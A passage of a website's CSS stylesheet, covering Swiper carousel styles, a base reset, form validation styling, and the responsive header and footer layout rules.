    font-weight: 400;
    font-style: normal;
}
:root {
    --swiper-theme-color: #007aff;
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    /* Fix of Webkit flickering */
    z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
    flex-direction: column;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
    flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto;
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform;
}

.swiper-slide-invisible-blank {
    visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height;
}

/* 3D Effects */
.swiper-container-3d {
    perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
    transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    /* For Firefox */
    -ms-overflow-style: none;
    /* For Internet Explorer and Edge */
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
    display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
    scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: y mandatory;
        scroll-snap-type: y mandatory;
}

:root {
    --swiper-navigation-size: 44px;
    /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size) / 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
    opacity: 0.35;
    cursor: auto;
    pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto;
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: "prev";
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto;
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: "next";
}

.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
    --swiper-navigation-color: #ffffff;
}

.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
    --swiper-navigation-color: #000000;
}

.swiper-button-lock {
    display: none;
}

:root {
    /*
    --swiper-pagination-color: var(--swiper-theme-color);
    */
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: 300ms opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    left: 0;
    width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(0.33);
    position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(0.33);
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: 200ms transform, 200ms top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff;
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000;
}

.swiper-pagination-lock {
    display: none;
}

/* Scrollbar */
.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}

.swiper-scrollbar-cursor-drag {
    cursor: move;
}

.swiper-scrollbar-lock {
    display: none;
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
}

.swiper-slide-zoomed {
    cursor: move;
}

/* Preloader */
:root {
    /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s infinite linear;
            animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent;
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000;
}

@-webkit-keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}
/* a11y */
.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube {
    overflow: visible;
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
    pointer-events: auto;
    visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    filter: blur(50px);
    z-index: 0;
}

.swiper-container-flip {
    overflow: visible;
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Eina04", arial;
    -webkit-font-smoothing: subpixel-antialiased;
}

a:focus,
input:focus,
button:focus,
select:focus,
textarea:focus {
    outline: none;
}

html, body {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

ul, ol {
    list-style-position: outside;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

a {
    text-decoration: none;
}

a img {
    border: none;
}

img, video {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
}

video {
    outline: none;
}

header, footer, section, article, aside, main, nav, svg {
    display: block;
}

table {
    border-collapse: collapse;
}

input, textarea, select, button {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
}

input[type=text], input[type=email], textarea, select {
    width: 100%;
}

input[type=submit] {
    cursor: pointer;
}

select, button {
    cursor: pointer;
}

textarea {
    display: block;
    overflow: auto;
    resize: vertical;
}

button {
    background: none;
    border: none;
    cursor: pointer;
}

a, a:before, a:after, input, select, textarea, button {
    transition: color 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), background 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), border 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
}

body {
    background-color: #FAFCFE;
    overflow-x: hidden;
}

#safari {
    overflow-x: hidden;
}

.validation_message,
.gform_validation_container,
.gform_ajax_spinner {
    display: none;
}

.gform_confirmation_message {
    font-size: 18px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #ee403d;
    text-decoration: underline;
    margin-top: 30px;
}

.gform_validation_error .validation_error {
    display: none;
}
.gform_validation_error .gfield_error input,
.gform_validation_error .gfield_error textarea {
    background: #fff !important;
    border: 1px solid #ee403d !important;
}
.gform_validation_error .gfield_error input::-moz-placeholder, .gform_validation_error .gfield_error textarea::-moz-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input:-ms-input-placeholder, .gform_validation_error .gfield_error textarea:-ms-input-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input::placeholder,
.gform_validation_error .gfield_error textarea::placeholder {
    color: #ee403d;
}

.wrapper {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    background-color: #fff;
}

.padding {
    padding-left: 30px;
    padding-right: 30px;
}

.arrow-svg {
    margin-top: -2px !important;
}

.width {
    width: 100%;
    padding-left: 80px !important;
}
@media (max-width: 1024px) {
    .width {
        padding-left: 0 !important;
    }
}

.btn {
    display: flex;
    align-items: center;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.btn svg * {
    stroke: #fff;
}
.btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.btn:hover svg {
    transform: translateX(5px);
}

.labeltitle {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    padding-bottom: 10px;
    border-bottom: 2px solid #ee403d;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 50px white inset !important;
}

input[type=checkbox]:focus {
    outline: 0;
}

.border-bottom {
    border-bottom: 1px solid #c0c8e0;
}

#cookie-law-info-again {
    display: none !important;
}

.cli-bar-container {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    padding-left: 80px;
}
@media (max-width: 1024px) {
    .cli-bar-container {
        padding-left: 0;
    }
}
.cli-bar-container a {
    color: #fff !important;
}

.gform_hidden {
    display: none;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #1c2838;
    padding: 200px 80px 60px 80px;
}
@media (max-width: 1149px) {
    .footer {
        padding-top: 150px;
    }
}
@media (max-width: 1024px) {
    .footer {
        padding: 80px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .footer {
        padding: 50px 30px;
    }
}
.footer nav {
    position: relative;
}
.footer nav ul {
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .footer nav ul {
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
}
.footer nav li {
    list-style: none;
}
.footer nav li:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 1349px) {
    .footer nav li:not(:last-child) {
        margin-right: 30px;
    }
}
@media (max-width: 1149px) {
    .footer nav li:not(:last-child) {
        margin-right: 25px;
    }
}
.footer nav a:hover {
    color: #ee403d;
}
.footer .copy {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .footer .copy {
        max-width: 250px;
    }
}
@media (max-width: 1024px) {
    .footer .copy {
        order: 2;
        margin-top: 18px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .footer .copy {
        text-align: center;
        max-width: 245px;
        margin: 40px auto 0 auto;
    }
}
@media (max-width: 1149px) {
    .footer__logo svg,
.footer__logo img {
        width: 250px;
    }
}
@media (max-width: 359px) {
    .footer__logo svg,
.footer__logo img {
        width: 100%;
    }
}
.footer__topnav {
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 1024px) {
    .footer__topnav {
        display: none;
    }
}
.footer__top, .footer__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .footer__top, .footer__bottom {
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }
}
.footer__top {
    padding-bottom: 60px;
    border-bottom: 1px solid #304158;
}
@media (max-width: 1149px) {
    .footer__top {
        padding-bottom: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__top {
        border-bottom: none;
        padding-bottom: 0;
    }
}
.footer__top nav a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #fff;
    font-size: 17px;
}
@media (max-width: 1149px) {
    .footer__top nav a {
        font-size: 16px;
    }
}
.footer__bottom {
    padding-top: 40px;
}
@media (max-width: 1349px) {
    .footer__bottom {
        align-items: flex-start;
        flex-wrap: wrap;
    }
}
@media (max-width: 1149px) {
    .footer__bottom {
        padding-top: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__bottom {
        padding-top: 0;
        flex-wrap: nowrap;
        flex-direction: column;
    }
}
.footer__bottom nav {
    padding-right: 72px;
    margin-left: auto;
}
@media (max-width: 1349px) {
    .footer__bottom nav {
        padding-right: 0;
        transform: translateY(-4px);
    }
}
@media (max-width: 1024px) {
    .footer__bottom nav {
        transform: none;
        margin-left: 0;
        order: 1;
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav {
        margin: 50px auto 0 auto;
    }
}
.footer__bottom nav li:not(:last-child) {
    margin-right: 22px;
}
@media (max-width: 767px) {
    .footer__bottom nav li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav li {
        text-align: center;
    }
}
.footer__bottom nav a {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 767px) {
    .footer__bottom nav a {
        font-size: 16px;
        text-align: center;
    }
}
@media (max-width: 1349px) {
    .footer__made {
        margin-top: 20px;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .footer__made {
        order: 2;
        margin-top: 10px;
    }
}
@media (max-width: 767px) {
    .footer__made {
        margin-top: 30px;
    }
}
.footer__made span {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    align-items: center;
}
@media (max-width: 1349px) {
    .footer__made span {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: auto;
    }
}
@media (max-width: 1024px) {
    .footer__made span {
        margin-left: 0;
    }
}
@media (max-width: 767px) {
    .footer__made span {
        margin: 0 auto;
    }
}
@media (max-width: 1349px) {
    .footer__made a {
        width: 20px;
    }
}
.footer__made svg * {
    fill: #c0c8e0;
    transition: 0.34s;
}
.footer__made svg *:hover {
    fill: #fff;
}
.footer .header__search {
    position: relative;
    width: 100%;
    margin-bottom: 50px;
}
.footer .header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
.footer .header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.footer .header__search:hover svg * {
    fill: #0d223f;
}
.footer #searchform {
    position: relative;
    width: 100%;
    height: 44px;
}
.footer #searchform label {
    display: none;
}
.footer #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
.footer #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]::placeholder {
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:active::-moz-placeholder, .footer #searchform input[type=text]:focus::-moz-placeholder {
    opacity: 0;
}
.footer #searchform input[type=text]:active:-ms-input-placeholder, .footer #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.footer #searchform input[type=text]:active::placeholder, .footer #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.footer #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}

.header {
    position: sticky;
    width: 100%;
    padding: 30px 80px 50px 80px;
    transition: 0.34s;
    will-change: transform;
    z-index: 999 !important;
}
@media (max-width: 1440px) {
    .header {
        padding-bottom: 30px;
        padding-top: 25px;
    }
}
@media (max-width: 1199px) {
    .header {
        padding-right: 60px;
    }
}
@media (max-width: 1024px) {
    .header {
        padding: 25px 45px;
    }
}
@media (max-width: 767px) {
    .header {
        padding: 25px 18px;
    }
}
@media (max-width: 1024px) {
    .header.active {
        position: sticky;
        background-color: #fff;
        top: 0;
        border-bottom: 2px solid #d4e4ef;
        transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
        transform: translateY(0);
    }
    .header.hidden {
        transform: translateY(-100%);
        position: sticky;
    }
}
.header__top, .header__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__search {
    position: relative;
}
.header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__search svg {
        height: 35px;
    }
}
.header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.header__search:hover svg * {
    fill: #0d223f;
}
.header__top {
    padding-bottom: 25px;
    border-bottom: 1px solid #d4e4ef;
}
@media (max-width: 1024px) {
    .header__top {
        display: none;
    }
}
.header__top nav ul {
    display: flex;
    align-items: center;
}
.header__top nav li {
    list-style: none;
}
.header__top nav li:not(:last-child) {
    margin-right: 45px;
}
@media (max-width: 1449px) {
    .header__top nav li:not(:last-child) {
        margin-right: 35px;
    }
}
@media (max-width: 1249px) {
    .header__top nav li:not(:last-child) {
        margin-right: 15px;
    }
}
.header__top nav li.current_page_item a {
    color: #ee403d;
}
.header__top nav a {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .header__top nav a {
        font-size: 11px;
    }
}
.header__top nav a:hover {
    color: #ee403d;
}
.header__top .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}
@media (max-width: 1440px) {
    .header__top .header__request {
        padding: 10.5px 15px 8.5px 15px;
    }
}
.header__top .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__top .header__request svg {
        margin-left: 6px;
    }
}
.header__top .header__request:hover {
    background-color: #333e63;
}
.header__top .header__request:hover svg {
    transform: translateX(5px);
}
.header__top #searchform {
    position: relative;
    width: 290px;
    height: 44px;
}
@media (max-width: 1440px) {
    .header__top #searchform {
        height: 35px;
        width: 240px;
    }
}
@media (max-width: 1099px) {
    .header__top #searchform {
        width: 160px;
    }
}
.header__top #searchform label {
    display: none;
}
.header__top #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__top #searchform input[type=text] {
        padding: 5px 20px;
        height: 35px;
    }
}
.header__top #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]::placeholder {
    transition: 0.2s;
    color: #90a4ae;
}
.header__top #searchform input[type=text]:active::-moz-placeholder, .header__top #searchform input[type=text]:focus::-moz-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active:-ms-input-placeholder, .header__top #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.header__top #searchform input[type=text]:active::placeholder, .header__top #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.header__top #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}
.header__logo svg {
    width: 296px;
}
@media (max-width: 1440px) {
    .header__logo svg {
        width: 250px;
    }
}
@media (max-width: 1199px) {
    .header__logo svg {
        width: 220px;
    }
}
@media (max-width: 767px) {
    .header__logo svg {
        width: 200px;
    }
}
.header__lay {
    positon: relative;
    width: 68.31%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .header__lay {
        width: 72%;
    }
}
.header__bottomnav {
    position: relative;
    display: flex;
    align-items: center;
}
.header__bottom {
    padding-top: 45px;
}
@media (max-width: 1440px) {
    .header__bottom {
        padding-top: 25px;
    }
}
@media (max-width: 1289px) {
    .header__bottom {
        padding-top: 22px;
    }
}
@media (max-width: 1024px) {
    .header__bottom {
        padding-top: 0;
    }
}
.header__bottom nav {
    width: 100%;
    margin-bottom: -9px;
}
@media (max-width: 1024px) {
    .header__bottom nav {
        display: none;
    }
}
.header__bottom nav ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__bottom nav ul.sub-menu {
    z-index: 9;
    position: absolute;
    background: #fff;
    height: auto;
    border-radius: 5px;
    box-shadow: 0 -4px 39px 6px rgba(0, 0, 0, 0.06);
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    transition: 0.5s;
    left: 0;
    right: -80px;
    margin: 40px auto 0 auto;
    padding: 40px 60px 40px 40px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 40px 30px;
    transform: perspective(2000px) rotateX(-15deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu {
        grid-gap: 30px;
    }
}
.header__bottom nav ul.sub-menu:before {
    content: "";
    width: 0;
    height: 0;
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 18px 15px;
    position: absolute;
    left: 52.5%;
    top: -15px;
}
.header__bottom nav ul.sub-menu li {
    width: 100%;
    display: flex;
    align-items: stretch;
}
.header__bottom nav ul.sub-menu a {
    position: relative;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding-left: 50px;
}
@media (max-width: 1440px) {
    .header__bottom nav ul.sub-menu a {
        font-size: 16px;
    }
}
.header__bottom nav ul.sub-menu a:before {
    content: none;
    display: none;
}
.header__bottom nav ul.sub-menu a:after {
    content: none;
    display: none;
}
